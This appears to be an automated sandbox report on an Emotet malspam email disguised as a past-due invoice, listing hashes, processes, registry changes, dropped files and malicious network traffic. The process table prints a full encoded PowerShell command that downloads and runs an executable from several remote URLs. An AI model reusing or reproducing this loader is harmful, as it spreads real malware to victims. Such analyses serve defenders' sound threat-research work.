
| File name: | Past Due invoice Q05706 from Mar 21 2019.msg |
| Full analysis: | https://app.any.run/tasks/f03c1d29-7f6a-4ac3-8da9-bc5309460ab3 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 19:55:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | C0A3598817C7DF4E38638CCDF8379D73 |
| SHA1: | B88DCE2F5EF350CB369420FE3542C32A4FCC79DC |
| SHA256: | 9E7C0F58A677DDEA79B02747E9302D4EE0F1D644830BB565DAE5701AF68CFFBE |
| SSDEEP: | 6144:kqbUDJ77HUUUUUUUUUUUUUUUUUUUT52VGemjwtXFiA:k77HUUUUUUUUUUUUUUUUUUUTCG9uViA |
MALICIOUS
Application was dropped or rewritten from another process
- 966.exe (PID: 3960)
- 966.exe (PID: 3272)
- wabmetagen.exe (PID: 1460)
- wabmetagen.exe (PID: 2728)
Downloads executable files from the Internet
- powershell.exe (PID: 3380)
Emotet process was detected
- wabmetagen.exe (PID: 1460)
SUSPICIOUS

Creates files in the user directory
- OUTLOOK.EXE (PID: 2704)
- powershell.exe (PID: 3380)


Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2704)
- WINWORD.EXE (PID: 3988)
Application launched itself
- WINWORD.EXE (PID: 3988)
- 966.exe (PID: 3960)
- wabmetagen.exe (PID: 1460)
Executable content was dropped or overwritten
- powershell.exe (PID: 3380)
- 966.exe (PID: 3272)
Starts itself from another location
- 966.exe (PID: 3272)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2704)
- WINWORD.EXE (PID: 2672)
- WINWORD.EXE (PID: 3988)
Creates files in the user directory
- WINWORD.EXE (PID: 3988)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
41
Monitored processes
8
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1460 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 966.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 2672 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2704 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Past Due invoice Q05706 from Mar 21 2019.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2728 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | wabmetagen.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 3272 | --4d80d3b7 | C:\Users\admin\966.exe | 966.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 3380 | powershell -e JABKAFUAQQBCAEEAWABrAFEAPQAoACcASwAnACsAJwBCAHgARABBAEEAJwApADsAJABmAEcARABBAEEAWgB4AD0ALgAoACcAbgBlAHcAJwArACcALQAnACsAJwBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABWAFEAQQBfADQAVQA9ACgAJwBoAHQAdABwADoALwAvAHMAaQBhAG0AbgBhACcAKwAnAHQAdQAnACsAJwByACcAKwAnAGEAbAAuAGMAbwAnACsAJwBtAC8AdABtACcAKwAnAHAALwBFAG0AQwAnACsAJwAvAEAAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8AJwArACcALwBjAGgAZQBmAG0AbwAnACsAJwBuACcAKwAnAGcAJwArACcAaQBvAHYAJwArACcAaQAuAGMAbwBtACcAKwAnAC8AJwArACcAdwAnACsAJwBwACcAKwAnAC8AJwArACcAeQBpAGcAQQAvACcAKwAnAEAAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8ALwBzAGkAbQBwAGwAeQAnACsAJwByAGUAcwAnACsAJwBwAG8AJwArACcAbgBzACcAKwAnAGkAdgAnACsAJwBlAC4AYwBvACcAKwAnAG0ALwBzACcAKwAnAGEAbQBwACcAKwAnAGwAJwArACcAZQBzAC8AMwBJACcAKwAnAC8AQABoAHQAdABwAHMAOgAvACcAKwAnAC8AaABlACcAKwAnAGMAaABpACcAKwAnAHoAbwAnACsAJwBzAHkAYwAnACsAJwBvAG4AagB1AHIAbwAnACsAJwBkAGUAYQBtAG8AcgAuACcAKwAnAGkAbgBmAG8ALwAnACsAJwB3AHAALQBpAG4AYwBsAHUAZABlACcAKwAnAHMALwBGAEcAJwArACcARgAvAEAAJwArACcAaAB0AHQAcAA6AC8ALwB2AGkAJwArACcAcwBhAC4AbwByAGcALgB1AGEALwB3AHAALQBjAG8AbgB0AGUAJwArACcAbgB0ACcAKwAnAC8AbgAnACsAJwBuAFMAWgAvACcAKQAuACgAJwBTAHAAbAAnACsAJwBpAHQAJwApAC4ASQBuAHYAbwBrAGUAKAAnAEAAJwApADsAJABKAEQAWABCAEMAQwBCAF8APQAoACcAWgBBAFgAYwBBAEEAJwArACcAQgAnACkAOwAkAG8AawBfAFUAMQA0AFUAWgAgAD0AIAAoACcAOQAnACsAJwA2ADYAJwApADsAJABuAEEAQQBDAEEANABCAD0AKAAnAEUAJwArACcAQgB3AFoAXwAxACcAKQA7ACQAVABDAHcAWAB3AEEAVQBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABvAGsAXwBVADEANABVAFoAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABTAEEAUQB3AEIAXwBRACAAaQBuACAAJABWAFEAQQBfADQAVQApAHsAdAByAHkAewAkAGYARwBEAEEAQQBaAHgALgAoACcARAAnACsAJwBvAHcAbgBsAG8AYQBkACcAKwAnAEYAJwArACcAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAFMAQQBRAHcAQgBfAFEALAAgACQAVABDAHcAWAB3AEEAVQBvACkAOwAkAGYAXwBBAGMAQwAxAEcAPQAoACcAdAAnACsAJwB3AFUAVQBRAFgARAAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQBJAHQAJwArACcAZQBtACcAKQAgACQAVABDAHcAWAB3AEEAVQBvACkALgAiAEwARQBOAGcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AC4AKAAnAEkAJwArACcAbgB2AG8AawBlAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFQAQwB3AFgAdwBBAFUAbwA7ACQASABRAEEAQgBBAEQAPQAoACcAcQBvADEAJwArACcAQQBVAEcAQgAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWgBVAEcAUQBBAEEARwB3AD0AKAAnAEsAJwArACcAVQAxAFUAQgBBADEAJwApADsA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3960 | "C:\Users\admin\966.exe" | C:\Users\admin\966.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 3988 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\AXJKIEXZ\DOCL798313002.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 613
Read events
2 727
Write events
859
Delete events
27
Modification events
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | #.: |
Value: 232E3A00900A0000010000000000000000000000 | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 900A0000BED0630920E0D40100000000 | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219960000 | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2704) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1316290581 | |||
Executable files
2
Suspicious files
6
Text files
24
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2704 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRFAA3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2704 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFA7C966359051E5EC.TMP | — | |
MD5:— | SHA256:— | |||
| 2704 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\AXJKIEXZ\DOCL798313002 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4C2E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_372B5B1E-6C6C-45DC-8777-BC971E07E7DD.0\36C3F048.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_372B5B1E-6C6C-45DC-8777-BC971E07E7DD.0\~DF5CB418E178D7ED1D.TMP | — | |
MD5:— | SHA256:— | |||
| 3380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PIKQHPCV9HKCKID5XQ3N.temp | — | |
MD5:— | SHA256:— | |||
| 2704 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\AXJKIEXZ\DOCL798313002.doc | document | |
MD5:— | SHA256:— | |||
| 2704 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_372B5B1E-6C6C-45DC-8777-BC971E07E7DD.0\36C3F048.doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2704 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3380 | powershell.exe | GET | 200 | 216.22.21.82:80 | http://siamnatural.com/tmp/EmC/ | US | executable | 171 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3380 | powershell.exe | 216.22.21.82:80 | siamnatural.com | ServInt | US | malicious |
2704 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
siamnatural.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3380 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3380 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3380 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |